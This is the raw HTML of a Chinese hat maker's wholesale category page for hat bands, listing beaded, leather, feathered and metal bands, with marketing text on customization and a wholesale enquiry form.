

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.savanahat.com/hat-bands/
body_size: 10773
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
    <title>Wholesale Hat Bands In Bulk - Savana Hat</title>
    <meta name="keywords" content="hat bands" />
    <meta name="description" content="Looking for customized hat bands? We have you covered. And we have wholesale hat bodies of the best quality at cheap price!" />
    <meta name="author" content="Savana Hat" />
    <meta name="robots" content="follow, index" />

    <!-- Open Graph Meta -->
    <meta property="og:title" content="Wholesale Hat Bands In Bulk - Savana Hat">
    <meta property="og:site_name" content="Savana Hat - One of Trusted Fedora Hat Manufacturers in China">
    <meta property="og:description"
        content="Looking for customized hat bands? We have you covered. And we have wholesale hat bodies of the best quality at cheap price!">
    <meta property="og:url" content="https://www.savanahat.com/hat-bands/">
        <meta property="og:image" content="https://www.savanahat.com/uploads/images/20231121/1ab3339d1c2d26a4ff244cf7c46f2651.jpg">
    <meta property="og:type" content="product">
    
    
    <!-- Stylesheets -->
    <link rel="stylesheet" id="css-main" href="/assets/css/oneui.css" />
    <link rel="stylesheet" id="css-main" href="/index/base.css" />
    <!-- END Stylesheets -->
    
    <!-- Page JS Plugins CSS -->
        <link rel="stylesheet" href="/assets/js/plugins/slick-carousel/slick.css">
        <link rel="stylesheet" href="/assets/js/plugins/slick-carousel/slick-theme.css">
<style>
</style>

        <style>
        .webmessage {
            display: none;
        }

        @media (min-width: 992px) {
            .webmessage {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                display: block;
                z-index: 10;
            }

            #page-header {
                top: 48px;
            }

            #main-navigation {
                margin-top: -68px !important;
            }

            .content_wrap {
                padding-top: 120px;
            }

            .nav_main_wrap {
                top: 136px;
            }

            #page-header-search {
                position: fixed;
                bottom: auto;
                top: 60px;
            }
         
        }
    </style>
    </head>

<body>
    <!-- Page Container -->
    <div id="page-container" class="page-header-dark main-content-boxed">

        <!-- Main Container -->
        <main id="main-container">
            <!-- web message -->
                        <div class="webmessage alert alert-warning text-center mb-1">
                We can provide you customized hats at bulk price for your business!            </div>
                        <!--web message end-->
            <!-- Page Content -->
            <div class="bg_while">
                <div class="content_wrap ">
                    <!-- Header -->
                    <header id="page-header" class="pt-2">

                        <!-- Header Content -->
                        <div class="content-header">
                            <!-- Left Section -->
                            <div class="d-flex align-items-center">
                                <!-- Logo -->
                                <a class="font-w600 font-size-h5 tracking-wider text-dual mr-3" href="/">
                                    <img src="/image/logo.jpg" alt="Savana Hat Co. Ltd"/>
                                </a>
                                <!-- END Logo -->

                            </div>
                            <!-- END Left Section -->

                            <!-- Right Section -->
                            <div class="d-flex align-items-center">
                                <!-- Open Search Section (visible on smaller screens) -->
                                <!-- Layout API, functionality initialized in Template._uiApiLayout() -->
                                <button type="button" class="btn btn-sm btn-dual search_block_mini" data-toggle="layout"
                                    data-action="header_search_on">
                                    <i class="fa fa-fw fa-search"></i>
                                </button>
                                <!-- END Open Search Section -->
                                                            </div>
                            <!-- END Right Section -->
                        </div>
                        <!-- END Header Content -->



                        <!-- Header Loader -->
                        <!-- Please check out the Loaders page under Components category to see examples of showing/hiding it -->
                        <div id="page-header-loader" class="overlay-header bg-primary-lighter">
                            <div class="content-header">
                                <div class="w-100 text-center">
                                    <i class="fa fa-fw fa-circle-notch fa-spin text-primary"></i>
                                </div>
                            </div>
                        </div>
                        <!-- END Header Loader -->
                    </header>
                    <!-- END Header -->

                    <!-- Navigation -->
                    <div class="bg-white nav_main_wrap">
                        <div class="content py-1">
                            <!-- Toggle Main Navigation -->
                            <div class="d-lg-none">
                                <!-- Class Toggle, functionality initialized in Helpers.coreToggleClass() -->
                                <button type="button" style="padding:0.375rem 1.2rem"
                                    class="btn btn-block btn-alt-secondary d-flex justify-content-between align-items-center"
                                    data-toggle="class-toggle" data-target="#main-navigation" data-class="d-none">
                                    Menu
                                    <i class="fa fa-bars"></i>
                                </button>
                            </div>
                            <!-- END Toggle Main Navigation -->

                            <!-- Main Navigation -->
                            <div id="main-navigation" class="d-none d-lg-block mt-2 mt-lg-0">
                                <ul class="nav-main nav-main-horizontal nav-main-hover text-uppercase font-w600 ">

                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/" rel=""
                                            target="_self">Home</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link active nav-main-link-submenu" data-toggle="submenu"
                                            aria-haspopup="true" aria-expanded="true" href="#">
                                                                                        <span class="nav-main-link-name">Products</span>
                                        </a>
                                        <ul class="nav-main-submenu">
                                                                                        <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/felt-hat/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Felt Hat</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/fedora-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Fedora Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/western-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Western Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/godfather-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Godfather Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/trilby/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Trilby Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/porkpie-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Pork Pie Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/bowler-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Bowler Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/top-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Top Hat</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/straw-hat/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Straw Hat</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-fedora/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Fedora Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-cowboy-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Cowboy Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-beach-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Beach Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-trilby-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Trilby Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-boater-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Boater Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-bucket-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Bucket Hat</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/cloth-cap/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Cloth Cap</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/wholesale-snapback-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Snapback Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/wholesale-baseball-caps/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Baseball Cap</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/hat-accessories/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Hat Accessories</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-bodies/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Bodies</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-bands/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Bands</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-feathers/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Feathers</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-brush/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Brush</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-ruler/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Ruler</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                </ul>

                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/wholesale-hats-suppliers/" rel=""
                                            target="_self">About Us</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/faq/" rel=""
                                            target="_self">FAQ</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/blog/" rel=""
                                            target="_self">Blog</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/contact-us/" rel=""
                                            target="_self">Contact</a>
                                                                            </li>
                                                                    </ul>
                            </div>
                            <!-- END Main Navigation -->
                        </div>
                    </div>
                    <!-- END Navigation -->

                    <!-- Header Search -->
                    <div id="page-header-search" class="overlay-header bg-white">
                        <div class="content-header">
                            <form class="w-100" action="/search/" method="GET">
                                <div class="input-group">
                                    <div class="input-group-prepend">
                                        <!-- Layout API, functionality initialized in Template._uiApiLayout() -->
                                        <button type="button" class="btn btn-alt-danger" data-toggle="layout"
                                            data-action="header_search_off">
                                            <i class="fa fa-fw fa-times-circle"></i>
                                        </button>
                                    </div>
                                    <input type="text" class="form-control" placeholder="Search or hit ESC.."
                                        id="page-header-search-input" name="q" />
                                    <div class="input-group-append">
                                        <button type='submit' class="input-group-text">
                                            <i class="fa fa-fw fa-search"></i>
                                        </button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                    <!-- END Header Search -->

                                        <div class="bg-image banner_wrap"
                        style="background-image: url('/uploads/images/20231121/1ab3339d1c2d26a4ff244cf7c46f2651.jpg')">

                        <div class=" content-full banner_box py-5">
                            <div class="d-flex flex-column justify-content-center py-4 px-4 text-center h-100 text-while">
                                <h1 style="font-weight:500" class="mb-2 text-while">HAT BANDS</h1>
                                <p class="mb-0 text-while pt-4 pb-4 mx-auto" style="max-width: 550px;">
                                    Looking for customized hat bands? We have you covered. And we have wholesale hat bodies of the best quality at cheap price!                                </p>
                                <div>
                                                                        <a rel="nofollow" class="btn btn-lg btn-light px-4 py-2 js-appear-enabled animated bounceIn"
                                    data-toggle="appear" data-class="animated bounceIn"
                                    href="/contact-us/">GET WHOLESALE PRICE</a>
                                   
                                                                       
                                </div>

                            </div>
                        </div>

                    </div>
                                                            <nav aria-label="breadcrumb " class="bg-white d-flex justify-content-end pl-3 pr-3 py-2">
                        <ol class="breadcrumb breadcrumb-alt mb-0">
                            <li class="breadcrumb-item"><a class="link-fx text-black text-uppercase" href="/" rel="nofollow">Home</a>
                            </li>
                                                        <li class="breadcrumb-item" aria-current="page">
                                <a class="link-fx text-black text-uppercase"
                                    href="/hat-accessories/">Hat Accessories</a>
                            </li>
                                                        <li class="breadcrumb-item" aria-current="page">
                                <a class="link-fx text-black text-uppercase"
                                    href="/hat-bands/">Hat Bands</a>
                            </li>

                        </ol>
                    </nav>
                    
                    <!-- Dummy content -->
                    
<div class="block block-rounded overflow-hidden">
<div class="block-content">


<div class="row">
    <div class="col-12">
        <div class="block block-rounded">
            <div style="padding-left:0px" class="block-content pt-0">
                <p><strong>Hat bands</strong> are one accessory used to ornament a cowboy or straw hat. Our custom hat bands are just the thing to jazz up an old hat, or give a new hat a different look. No one will realize you are wearing the same hat. You can interchange these hat bands with all your blank felt hats. Our hat bands are a great accessory to decorate any straw hat, fedora, and other cowboy hats. And we have a large selection of hat bands, from hat bands for cowboy hats to fedora hat bands to hat bands for for straw hats with wholesale price.</p>
Related Search: <a href="https://www.savanahat.com/fedora-hat/" type="button" class="btn btn-sm btn-outline-secondary">Fedora Hat</a><br><br>
Download: <a href="https://www.savanahat.com/uploads/files/20201130/Hat_Bands.pdf" type="button" class="btn btn-sm btn-outline-secondary" target="_blank">Hat Bands Catalog</a>            </div>
                    </div>
    </div>
    </div>

    <div class="row row-deck">

                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/beaded-hat-bands.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231121/300c7fc1c9f3ab4d372f15f7036e4ff7.jpg" alt="Wholesale Beaded Hat Band For Cowboy Hats"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/beaded-hat-bands.html">Wholesale Beaded Hat Band For Cowboy Hats</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $14.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/feathered-hat-bands.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231121/dab9fcc42d1a5dd235d2f35e495de204.jpg" alt="Replacement Feathered Hat Bands For Sale"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/feathered-hat-bands.html">Replacement Feathered Hat Bands For Sale</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $4.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/black-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231124/e92d55740319a15983e739adf1930f69.jpg" alt="Replacement Black Leather Hat Band"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/black-hat-band.html">Replacement Black Leather Hat Band</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $3.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/cowgirl-hat-bands.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231123/94d3e7eb4e05b1e8a04cfc4e76905b4a.jpg" alt="Western Cowgirl Hat Bands For Sale"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/cowgirl-hat-bands.html">Western Cowgirl Hat Bands For Sale</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $3.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/replacement-hat-bands.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231123/f2a89952c80c17b8b5edb76691ca94a1.jpg" alt="Replacement Hat Bands For Cowboy &amp; Fedoras"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/replacement-hat-bands.html">Replacement Hat Bands For Cowboy &amp; Fedoras</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $12.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/turquoise-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231121/cd61ce056001920130b079bc53bdcaa4.jpg" alt="Turquoise Stone Hat Band For Men &amp; Women"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/turquoise-hat-band.html">Turquoise Stone Hat Band For Men &amp; Women</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $6.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/concho-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231121/6e61bdb08b89fe0b87cb5801d62f5b69.jpg" alt="Gold Concho Hat Band For Men &amp; Women For Sale"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/concho-hat-band.html">Gold Concho Hat Band For Men &amp; Women For Sale</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $5.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/leather-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231122/3b1726881b21f53cb7c46887b1e33592.jpg" alt="Leather Hat Band For Cowboy Hats &amp; Fedoras"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/leather-hat-band.html">Leather Hat Band For Cowboy Hats &amp; Fedoras</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $12.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/cowboy-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231122/125a2fbd258740e913f0fe729584abdd.jpg" alt="Replacement Leather Cowboy Hat Band For Sale"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/cowboy-hat-band.html">Replacement Leather Cowboy Hat Band For Sale</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $12.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/rope-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231124/f8c3bc03b8fe5b30ce338e939edde9c0.jpg" alt="Interchangeable Rope Hat Band For Women &amp; Men"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/rope-hat-band.html">Interchangeable Rope Hat Band For Women &amp; Men</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $3.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/silver-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231123/a88cded7b00245b5319eb2b8f01a1bc8.jpg" alt="Vintage Silver Metal Hat Band For Sale"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/silver-hat-band.html">Vintage Silver Metal Hat Band For Sale</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $7.99</p>-->
                </div>
            </div>
        </div>       
                <div class="col-md-6 col-xl-3">
            <div class="block block-rounded">
                    
                <div class="options-container">
                                <a href="/hat-bands/metal-hat-band.html">
                    <img class="img-fluid options-item" src="/uploads/images/20231123/7d7592389317bf4932cfc00074e3d545.jpg" alt="Custom Gold Metal Hat Band For Sale"> </a>               
                                </div>
                <div class="block-content text-center">
                    <h2 class="mb-1">
                        <a class="h2" href="/hat-bands/metal-hat-band.html">Custom Gold Metal Hat Band For Sale</a>
                    </h2>
                    <!--<p class="font-size-sm text-muted font-w600">From $7.99</p>-->
                </div>
            </div>
        </div>       
                
    </div>

    
        <nav aria-label="Page navigation">
        <ul class="pagination justify-content-center"></ul>
    </nav><div class="block-content">
    <h2>How It Works</h2>

<p>Mostly, we have adapted a removeable hatband design. So every customer gets a great fit for their replacement hatband for their cowboy hat, fedora hat or straw hat. It&#39;s fast and easy and you can just take our hat band off and put it on a different hat. But for the grosgrain ribbon, it will be a little loose if not stitching it.</p>

<h2>Wholesale Hat Bands</h2>

<p>Looking to buy high quality hat bands in bulk to save money? The design and wholesale distribution of the Savana Hat has been our focus for over so many years.</p>

<p>From hat bands for cowboy hats to bands for straw hats, we offer everything in a great variety to choose from. Our selection of hatbands are designed for both men&#39;s and women&#39;s hats and include bead, bone, leather, and crystal hatbands, as well as a variety of feather hatbands. Great wholesale pricing with low minimums.</p>

<p>Please fill out the contact form or get in touch with us through the contact information. We will send you our wholesale requirements and information. We look forward to speaking with you!</p>

<h2>Custom Hat Bands</h2>

<p>Freshen the look of your favorite old hat with a new custom hat band from Savana Hat. These removeable hat bands are easily slides off, allowing for use on other hats. And it gives you a second unique look to your hat. These hat bands can be completely customized with styles, color, material, size, logo and so on. What customization is possible?</p>

<h3>Hat bands styles</h3>

<p>We have a large selection of hat bands styles in stores, from feather, horsehair, turquoise, leather, braided, ribbon to hand-beaded crystal beauties to grosgrain.</p>

<h3>Colors</h3>

<p>You may request a matching ribbon hat band in almost any of Pantone colors.</p>

<h3>Sizes</h3>

<p>Measure the circumference of your hat see what size works best for you. We will cut them to right size. And we also supply some adjustable hat bands to fit the hat easily.</p>

<h2>Hat Bands Suppliers</h2>

<p>Our mission is to be a leading provider of high-quality hat accessories.&nbsp;We value tradition, craftsmanship, and authenticity, offering durable hat bands for your business.&nbsp;You can choose from leather-like styles with studs, buckles, plates, and rivets, metallic accessories, bows, and more! Whatever your preference, our hatbands will help you express your individuality.</p>

<p>&nbsp;</p>
</div>
    
<!-- message -->
    <div class="block-header block-header-default mb-4 bg_he text-while"> Get Wholesale Price</h3>
    </div>

    <form class="message-form block" name="message-form" action="/home/message/add.html" method="post">
        <input type="hidden" name="type" value="258">       
        <input type="hidden" name="source_id" value="0">              
        <input type="hidden" name="forurl" value="https://www.savanahat.com/hat-bands/">
        <div class="block-content">
        <div class="form-group">
            <input type="text" class="form-control" id="name" name="name" placeholder="*Name" value="">
        </div>

        <div class="form-group">
            <input type="text" class="form-control" id="email" name="email" placeholder="*E-mail" value="">
        </div>
        <div class="form-group">
            <input type="text" class="form-control" id="telphone" name="telphone" placeholder="*(+Country Code)Telephone" value="">
        </div>

        <div class="form-group">
            <textarea class="form-control" id="content" name="content" rows="4" placeholder="*Your Message"></textarea>
        </div>

        <div class="form-group row">
            <div class="col-md-6" style="padding-left:0px">
                <input type="text" class="form-control" id="ycaptcha" name="captcha" placeholder="*Captcha" value="">
            </div>
            <div class="col-md-6">
                <img src="/index.php/captcha.html" class="pull-right" id="captcha" style="cursor: pointer;" onclick="this.src='/index.php/captcha.html?d='+Math.random();" title="click to refresh" alt="captcha" />
           
            </div>
        </div>
        
        <div class="form-group push-30-t">
                <button class="btn btn-block bg_cheng text-while" type="submit">S E N D </button>
        </div>
    </div>
    </form>



</div>
</div>



                    <!-- END Dummy content -->
                    <!-- Footer -->
                    <footer id="page-footer" class="bg_hui">
                        <div class="block-content pt-5">

                            <div class="row items-push">
                                <div class="col-lg-3" style="display: flex; align-items: center;">

                                    <img src="/image/logo.png" alt="Savana Hat Co. Ltd"/>

                                </div>
                                <div class="col-lg-3">
                                    <h5>OUR SERVICE</h5>
                                    <ol class="list-unstyled fa-ul">
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="" href="/blog/"
                                                target="_self">Blog</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/faq/"
                                                target="_self">FAQ</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/shipping/"
                                                target="_self">Shipping</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="" href="/wholesale-hats-suppliers/"
                                                target="_self">About Us</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/contact-us/"
                                                target="_self">Contact Us</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/terms-conditions/"
                                                target="_self">Terms Conditions</a>
										</li>
                                        </li>
